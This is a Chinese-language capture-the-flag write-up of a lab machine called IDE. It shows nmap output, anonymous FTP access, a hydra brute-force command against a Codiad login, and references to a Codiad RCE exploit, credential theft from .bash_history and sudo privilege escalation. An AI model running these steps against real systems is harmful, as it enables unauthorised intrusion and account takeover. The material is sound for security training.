IDE
端口扫描
root@ip-10-10-135-46:~/ide/CVE-2021-41773# nmap -sTCV -p 21,22,80,62337 --min-rate 1000 10.10.215.137
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-30 11:54 BST
Nmap scan report for ip-10-10-215-137.eu-west-1.compute.internal (10.10.215.137)
Host is up (0.00019s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.135.46
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e2:be:d3:3c:e8:76:81:ef:47:7e:d0:43:d4:28:14:28 (RSA)
| 256 a8:82:e9:61:e4:bb:61:af:9f:3a:19:3b:64:bc:de:87 (ECDSA)
|_ 256 24:46:75:a7:63:39:b6:3c:e9:f1:fc:a4:13:51:63:20 (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
62337/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Codiad 2.8.4
MAC Address: 02:57:6D:63:B9:47 (Unknown)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.38 seconds
FTP - 21
使用匿名身份认证登陆 FTP 服务
root@ip-10-10-135-46:~/ide# ftp 10.10.215.137
Connected to 10.10.215.137.
220 (vsFTPd 3.0.3)
Name (10.10.215.137:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.
ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 0 114 4096 Jun 18 2021 .
drwxr-xr-x 3 0 114 4096 Jun 18 2021 ..
drwxr-xr-x 2 0 0 4096 Jun 18 2021 ...
226 Directory send OK.
ftp> cd ...
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 151 Jun 18 2021 -
226 Directory send OK.
ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 151 Jun 18 2021 -
drwxr-xr-x 2 0 0 4096 Jun 18 2021 .
drwxr-xr-x 3 0 114 4096 Jun 18 2021 ..
226 Directory send OK.
ftp> get -
local: ./- remote: -
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for - (151 bytes).
226 Transfer complete.
151 bytes received in 0.00 secs (77.8158 kB/s)
在这里我获取到一个名称为 - 的文件, 这是一个特殊的名字
root@ip-10-10-135-46:~/ide# cat ./-
Hey john,
I have reset the password as you have asked. Please use the default password to login.
Also, please take care of the image file ;)
- drac.
查看内容得知 john 用户使用的密码是弱密码, 接着我查看 80 端口但是什么也没有这时候我查看 62337 端口
62337
访问该端口我发现这是一个名为 Codiad 的 CMS , 因为之前告诉 john 的密码被设置为默认密码所以尝试暴力破解
root@ip-10-10-135-46:~/ide# hydra -L user.txt -P `locate rockyou.txt` -f 10.10.215.137 -s 62337 http-form-post "/components/user/controller.php?action=authenticate:username=^USER^&password=^PASS^&theme=default&language=en:F=Incorrect Username or Password"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-30 12:08:31
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688796 login tries (l:2/p:14344398), ~1793050 tries per task
[DATA] attacking http-post-form://10.10.215.137:62337//components/user/controller.php?action=authenticate:username=^USER^&password=^PASS^&theme=default&language=en:F=Incorrect Username or Password
[62337][http-post-form] host: 10.10.215.137 login: john password: password
[STATUS] attack finished for 10.10.215.137 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-08-30 12:08:44
同时我发现这个 CMS 该版本存在 RCE 漏洞 Codiad-Remote-Code-Execute-Exploit, 我可以利用此来进行获取 Shell
后渗透
www-data
通过脚本我获取到了用户的 Shell, 在这里我发现 drac 用户的 .bash_history 文件是可�以查看的, 并且在这里发现了用户 drac 的密码

www-data —> drac

使用得到的密码进行 SSH 连接即可, 我发现用户具有 SUDO 特权


查找发现相关的利用方法 Sudo Service Privilege Escalation
drac --> root